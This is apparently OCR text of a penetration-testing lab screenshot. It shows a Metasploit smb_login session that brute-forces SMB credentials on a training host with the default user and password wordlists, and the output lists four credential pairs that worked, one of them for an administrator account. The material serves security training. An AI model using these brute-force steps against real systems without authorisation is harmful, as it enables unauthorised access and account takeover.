 1
4:21
root@INE: ~
File Actions Edit View Help
root@INE: ~ × root@INE: ~ × root@INE: ~ ×
SMBUser no The username to authenticate as
STOP_ON_SUCCESS false yes Stop guessing when a credential works for a host
THREADS 1 yes The number of concurrent threads (max one per host)
USERPASS_FILE no File containing users and passwords separated by space, one pair per line
USER_AS_PASS false no Try the username as the password for all users
USER_FILE no File containing usernames, one per line
VERBOSE true yes Whether to print output for all attempts
View the full module info with the info, or info -d command.
msf6 auxiliary(scanner/smb/smb_login) > set USER_FILE /usr/share/metasploit-framework/data/wordlists/common_users.txt
USER_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/common_users.txt
msf6 auxiliary(scanner/smb/smb_login) > set PASS_FILE /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
PASS_FILE ⇒ /usr/share/metasploit-framework/data/wordlists/unix_passwords.txt
msf6 auxiliary(scanner/smb/smb_login) > setg RHOSTS target2.ine.local
RHOSTS ⇒ target2.ine.local
msf6 auxiliary(scanner/smb/smb_login) > set VERBOSE false
VERBOSE ⇒ false
msf6 auxiliary(scanner/smb/smb_login) > run
[+] 10.2.30.124:445 - 10.2.30.124:445 - Success: '.\rooty:spongebob'
[+] 10.2.30.124:445 - 10.2.30.124:445 - Success: '.\demo:password1'
[+] 10.2.30.124:445 - 10.2.30.124:445 - Success: '.\auditor:hellokitty'
[+] 10.2.30.124:445 - 10.2.30.124:445 - Success: '.\administrator:pineapple' Administrator
[*] target2.ine.local:445 - Scanned 1 of 1 hosts (100% complete)
[*] target2.ine.local:445 - Bruteforce completed, 4 credentials were successful.
[*] target2.ine.local:445 - You can open an SMB session with these credentials and CreateSession set to true
[*] Auxiliary module execution completed
msf6 auxiliary(scanner/smb/smb_login) >